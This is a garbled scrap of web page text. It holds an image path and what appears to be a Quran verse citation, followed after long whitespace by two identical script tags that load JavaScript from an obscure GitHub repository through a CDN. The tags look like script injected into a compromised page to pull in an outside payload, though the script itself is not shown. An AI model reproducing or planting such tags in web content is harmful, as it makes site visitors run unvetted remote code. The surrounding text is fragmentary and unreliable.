 ( - Al-Anm-135)                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  